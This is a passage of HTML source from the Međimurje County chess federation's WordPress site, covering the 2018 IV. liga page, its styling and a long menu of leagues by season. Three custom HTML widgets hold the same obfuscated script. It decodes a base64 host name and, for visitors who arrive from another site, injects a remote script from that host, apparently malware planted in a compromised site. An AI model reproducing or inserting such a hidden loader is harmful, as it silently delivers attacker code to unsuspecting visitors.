select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}}#pen_bottom a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom a{color:#ffffff}}#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}@media (prefers-color-scheme:dark){#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}}
#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}@media (prefers-color-scheme:dark){#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}}a#pen_back{background:#004c98;color:#93c9ff}@media (prefers-color-scheme:dark){a#pen_back{background:#004c98;color:#93c9ff}}#pen_footer{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer{color:#ffffff}}body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}}#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}@media (prefers-color-scheme:dark){#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}}#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}}#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}}#pen_footer .pen_footer_inner .site-info{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
/*# sourceURL=pen-css-inline-css */
</style>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sahovski-savez-medjimurje.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sahovski-savez-medjimurje.hr/wp-json/wp/v2/pages/4340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahovski-savez-medjimurje.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sahovski-savez-medjimurje.hr/2018-6/" />
<link rel='shortlink' href='https://sahovski-savez-medjimurje.hr/?p=4340' />
<meta name="color-scheme" content="light dark"><meta name="supported-color-schemes" content="light dark"><link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-270x270.png" />
	</head>
	<body class="wp-singular page-template-default page page-id-4340 wp-custom-logo wp-embed-responsive wp-theme-pen not-home visible-sidebar-header-primary visible-sidebar-header-secondary invisible-sidebar-top visible-sidebar-search-top visible-sidebar-search-left visible-sidebar-search-right visible-sidebar-search-bottom visible-sidebar-left visible-sidebar-right visible-sidebar-bottom visible-sidebar-footer-top visible-sidebar-footer-left visible-sidebar-footer-right visible-sidebar-footer-bottom visible-sidebar-mobile-menu-top visible-sidebar-mobile-menu-bottom pen_header_logo_size_height group-blog pen_background_lights_dim pen_has_background_effect pen_round_corners pen_loading_spinner pen_loading_spinner_style_4 pen_list_effect_none pen_header_alignment_left pen_navigation_alignment_left pen_footer_alignment_center pen_main_container_center pen_transform_text_buttons_capitalize pen_transform_text_footer_menu_uppercase pen_content_header_show pen_content_date_updated_hide pen_content_share_hide pen_width_wide pen_sidebar_left_width_25 pen_sidebar_right_width_20 pen_content_thumbnail_rotate pen_content_thumbnail_frame pen_content_thumbnail_right pen_content_thumbnail_medium pen_author_avatar_style_1 pen_singular">
		<div id="page" class="site">
		<div class="pen_loading clearfix" role="alert">
			<div class="pen_icon">
			</div>
			<div class="pen_text">
		Šahovski savez Međimurske županije				<p class="pen_element_hidden">
			Učitavam...				</p>
						</div>
		</div>
					<div class="pen_wrapper">
				<a class="screen-reader-shortcut screen-reader-text" href="#content">
Preskoči na sadržaj				</a>
				<header id="pen_header" class="site-header pen_logo_show pen_phone_hide pen_connect_hide pen_search_show pen_button_users_hide pen_navigation_show pen_animate_on_scroll pen_custom_animation_rollIn pen_not_transparent pen_cart_hide" role="banner">
					<div class="pen_header_inner">
						<div class="pen_header_main">
							<div class="pen_container">
								<div id="pen_site_title">
			<span class="pen_logo">
			<a href="https://sahovski-savez-medjimurje.hr/" class="custom-logo-link" rel="home"><img width="1054" height="1015" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png" class="custom-logo" alt="Šahovski savez Međimurske županije" decoding="async" fetchpriority="high" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png 1054w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-300x289.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-1024x986.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-768x740.png 768w" sizes="(max-width: 1054px) 100vw, 1054px" /></a>		</span>
					<span class="pen_site_name">
			<a href="https://sahovski-savez-medjimurje.hr/" id="site-title" class="pen_has_description pen_sitetitle_show" rel="home">
						<span class="site-title pen_animate_on_scroll pen_custom_animation_fadeInRight">
		Šahovski savez Međimurske županije				</span>
						<span class="site-description pen_animate_on_scroll pen_custom_animation_fadeInLeft">Službena stranica šahovskog saveza Međimurske županije</span>
						</a>
		</span>
										</div>
									<div class="pen_header_wrap">
		<aside id="pen_header_primary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Primarni">
			<section id="custom_html-114" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
												<div id="pen_header_search" class="pen_search pen_animate_on_scroll pen_custom_animation_slideInRight">
		<form role="search" method="get" class="search-form" action="https://sahovski-savez-medjimurje.hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>									</div>
			<aside id="pen_header_secondary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Sekundarno">
			<section id="custom_html-115" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
											</div><!-- .pen_header_wrap -->
								</div><!-- .pen_container -->
						</div><!-- .pen_header_main -->
	<aside id="pen_mobile_menu_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Vrh">
			<section id="custom_html-128" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<nav id="pen_navigation" class="main-navigation pen_hover_1 pen_arrows_1 pen_separator_3 pen_separator_submenu_1 pen_not_transparent" role="navigation" aria-label="Izbornik zaglavlja">
							<div class="pen_container">
				<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6107"><a href="https://sahovski-savez-medjimurje.hr">Početna</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://sahovski-savez-medjimurje.hr/lige/">O nama</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://sahovski-savez-medjimurje.hr/kalendar-natjecanja/">Kalendar</a></li>
<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4982"><a href="https://sahovski-savez-medjimurje.hr/dokumenti-2/">Dokumenti</a>
<ul class="sub-menu">
	<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7553"><a href="https://sahovski-savez-medjimurje.hr/zapisnici-sa-godisnjih-skupstina/">Zapisnici sa godišnjih skupština</a>
	<ul class="sub-menu">
		<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://sahovski-savez-medjimurje.hr/2025-20/">2025.</a></li>
		<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://sahovski-savez-medjimurje.hr/2024-22/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7851"><a href="https://sahovski-savez-medjimurje.hr/odluke-izvrsnog-odbora/">Odluke Izvršnog odbora</a>
	<ul class="sub-menu">
		<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://sahovski-savez-medjimurje.hr/2025-21/">2025.</a></li>
		<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://sahovski-savez-medjimurje.hr/2024-21/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://sahovski-savez-medjimurje.hr/pravilnici/">Pravilnici</a></li>
</ul>
</li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3484"><a href="https://sahovski-savez-medjimurje.hr/lige-2/">Lige</a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4361"><a href="https://sahovski-savez-medjimurje.hr/i-liga/">I. Liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4500"><a href="https://sahovski-savez-medjimurje.hr/i-juniorska-liga/">I. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://sahovski-savez-medjimurje.hr/2025-15/">2025.</a></li>
			<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://sahovski-savez-medjimurje.hr/2024-15/">2024.</a></li>
			<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653"><a href="https://sahovski-savez-medjimurje.hr/2023-5/">2023.</a></li>
			<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://sahovski-savez-medjimurje.hr/2022-2/">2022.</a></li>
			<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://sahovski-savez-medjimurje.hr/2021-4/">2021.</a></li>
			<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://sahovski-savez-medjimurje.hr/2020-7/">2020.</a></li>
			<li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://sahovski-savez-medjimurje.hr/2019-10/">2019.</a></li>
			<li id="menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://sahovski-savez-medjimurje.hr/2018-9/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644"><a href="https://sahovski-savez-medjimurje.hr/i-a-liga/">I. A HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://sahovski-savez-medjimurje.hr/2025-16/">2025.</a></li>
			<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://sahovski-savez-medjimurje.hr/2024-19/">2024.</a></li>
			<li id="menu-item-6654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://sahovski-savez-medjimurje.hr/2023-6/">2023.</a></li>
			<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://sahovski-savez-medjimurje.hr/2022-3/">2022.</a></li>
			<li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://sahovski-savez-medjimurje.hr/2021-12/">2021.</a></li>
			<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://sahovski-savez-medjimurje.hr/2019-12/">2019.</a></li>
			<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://sahovski-savez-medjimurje.hr/2018-10/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4364"><a href="https://sahovski-savez-medjimurje.hr/i-b-liga/">I. B HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://sahovski-savez-medjimurje.hr/2025-17/">2025.</a></li>
			<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://sahovski-savez-medjimurje.hr/2024-16/">2024.</a></li>
			<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://sahovski-savez-medjimurje.hr/2023-7/">2023.</a></li>
			<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://sahovski-savez-medjimurje.hr/2022-4/">2022.</a></li>
			<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://sahovski-savez-medjimurje.hr/2021-13/">2021.</a></li>
			<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://sahovski-savez-medjimurje.hr/kjabskjfbj/">2020.</a></li>
			<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://sahovski-savez-medjimurje.hr/2019-13/">2019.</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://sahovski-savez-medjimurje.hr/2018-2/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4365"><a href="https://sahovski-savez-medjimurje.hr/i-zenska-liga/">I. liga žene</a>
		<ul class="sub-menu">
			<li id="menu-item-8116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8116"><a href="https://sahovski-savez-medjimurje.hr/2025-14/">2025.</a></li>
			<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://sahovski-savez-medjimurje.hr/2024-17/">2024.</a></li>
			<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://sahovski-savez-medjimurje.hr/2023-8/">2023.</a></li>
			<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://sahovski-savez-medjimurje.hr/2022-5/">2022.</a></li>
			<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://sahovski-savez-medjimurje.hr/2021-14/">2021.</a></li>
			<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://sahovski-savez-medjimurje.hr/2019-14/">2019.</a></li>
			<li id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://sahovski-savez-medjimurje.hr/2018-3/">2018.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6268"><a href="https://sahovski-savez-medjimurje.hr/ii-liga/">II. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8139"><a href="https://sahovski-savez-medjimurje.hr/ii-juniorska-liga/">II. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://sahovski-savez-medjimurje.hr/2025-19/">2025.</a></li>
			<li id="menu-item-8141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://sahovski-savez-medjimurje.hr/2024-23/">2024.</a></li>
			<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8142"><a href="https://sahovski-savez-medjimurje.hr/2023-15/">2023.</a></li>
		</ul>
</li>
		<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://sahovski-savez-medjimurje.hr/2025-13/">2025.</a></li>
		<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://sahovski-savez-medjimurje.hr/2024-14/">2024.</a></li>
		<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://sahovski-savez-medjimurje.hr/2023-9/">2023.</a></li>
		<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://sahovski-savez-medjimurje.hr/2022-7/">2022.</a></li>
		<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a href="https://sahovski-savez-medjimurje.hr/2020-8/">2020.</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://sahovski-savez-medjimurje.hr/2019-5/">2019.</a></li>
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://sahovski-savez-medjimurje.hr/2018-4/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6273"><a href="https://sahovski-savez-medjimurje.hr/iii-liga-2/">III. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030"><a href="https://sahovski-savez-medjimurje.hr/2025-3/">2025.</a></li>
		<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a href="https://sahovski-savez-medjimurje.hr/2024-4/">2024.</a></li>
		<li id="menu-item-6646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://sahovski-savez-medjimurje.hr/2023-3/">2023.</a></li>
		<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://sahovski-savez-medjimurje.hr/2022-8/">2022.</a></li>
		<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5741"><a href="https://sahovski-savez-medjimurje.hr/2021-11/">2021.</a></li>
		<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://sahovski-savez-medjimurje.hr/2020-6/">2020.</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://sahovski-savez-medjimurje.hr/2019-6/">2019.</a></li>
		<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://sahovski-savez-medjimurje.hr/2018-5/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6290"><a href="https://sahovski-savez-medjimurje.hr/iv-liga/">IV. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8031"><a href="https://sahovski-savez-medjimurje.hr/2025-4/">2025.</a></li>
		<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://sahovski-savez-medjimurje.hr/2024-5/">2024.</a></li>
		<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://sahovski-savez-medjimurje.hr/2023-4/">2023.</a></li>
		<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://sahovski-savez-medjimurje.hr/2022-6/">2022.</a></li>
		<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://sahovski-savez-medjimurje.hr/2021-9/">2021.</a></li>
		<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://sahovski-savez-medjimurje.hr/2020-5/">2020.</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://sahovski-savez-medjimurje.hr/2019-7/">2019.</a></li>
		<li id="menu-item-4370" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4340 current_page_item menu-item-4370"><a href="https://sahovski-savez-medjimurje.hr/2018-6/" aria-current="page">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4362"><a href="https://sahovski-savez-medjimurje.hr/kadetska-liga/">Kadetska liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4936"><a href="https://sahovski-savez-medjimurje.hr/i-liga-2/">I. liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8055"><a href="https://sahovski-savez-medjimurje.hr/2025-6/">2025.</a></li>
			<li id="menu-item-7241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241"><a href="https://sahovski-savez-medjimurje.hr/2024-6/">2024.</a></li>
			<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://sahovski-savez-medjimurje.hr/2023-12/">2023.</a></li>
			<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://sahovski-savez-medjimurje.hr/2022-9/">2022.</a></li>
			<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://sahovski-savez-medjimurje.hr/2021-16/">2021.</a></li>
			<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://sahovski-savez-medjimurje.hr/2019-8/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7314"><a href="https://sahovski-savez-medjimurje.hr/i-liga-kadetkinje/">I. liga kadetkinje</a>
		<ul class="sub-menu">
			<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://sahovski-savez-medjimurje.hr/2025-7/">2025.</a></li>
			<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://sahovski-savez-medjimurje.hr/2024-18/">2024.</a></li>
		</ul>
</li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6215"><a href="https://sahovski-savez-medjimurje.hr/ii-a-liga/">II. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://sahovski-savez-medjimurje.hr/2025-9/">2025.</a></li>
			<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7242"><a href="https://sahovski-savez-medjimurje.hr/2024-7/">2024.</a></li>
			<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sahovski-savez-medjimurje.hr/2022-16/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4942"><a href="https://sahovski-savez-medjimurje.hr/ii-b-liga/">II. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://sahovski-savez-medjimurje.hr/2025-8/">2025.</a></li>
			<li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7243"><a href="https://sahovski-savez-medjimurje.hr/2024-8/">2024.</a></li>
			<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://sahovski-savez-medjimurje.hr/2022-10/">2022.</a></li>
			<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://sahovski-savez-medjimurje.hr/2021-15/">2021.</a></li>
			<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://sahovski-savez-medjimurje.hr/2019-9/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6219"><a href="https://sahovski-savez-medjimurje.hr/ii-c-liga/">II. C liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://sahovski-savez-medjimurje.hr/2025-10/">2025.</a></li>
			<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://sahovski-savez-medjimurje.hr/2024-9/">2024.</a></li>
			<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://sahovski-savez-medjimurje.hr/2022-18/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6217"><a href="https://sahovski-savez-medjimurje.hr/iii-a-liga/">III. A liga</a>
		<ul class="sub-menu">
